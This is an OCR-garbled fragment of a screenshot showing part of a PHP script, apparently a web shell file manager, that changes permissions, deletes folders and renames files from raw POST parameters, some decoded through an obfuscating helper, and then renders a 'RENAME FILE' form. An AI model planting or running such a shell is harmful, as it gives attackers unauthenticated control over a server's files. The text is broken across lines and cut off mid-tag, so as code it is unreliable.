
tefolder
"])) { chmod($hb($_POST["
folderpat
h
"], 511)); rmdir($hb($_POST["
folderpat
h
"])); } if (isset($_POST["
rename_file_procc
ess
"])) { rename($_POST["
oldfilename
"], $_PO
ST["
dirfilename
"] . "
/
" . $_POST["
newfilenam
e
"]); } if (isset($_POST["
rename_file
"])) { 
?>  

	<br><br>  

	<center>  

	<table>  

		<tr>  

			<th><i class="
fa-sha
rp fa-solid fa-hippo
"></i> RENAME FILE</th>  

			<th>  

				dirname:  

			</th>  

			<th>  

				<?php  echo 
dirname($hb($_POST["
filepath
"])) . "
/
"; ?>  

			</th>  

			<th width="
600
px
">  

				<form method
="
POST
">  

					<inp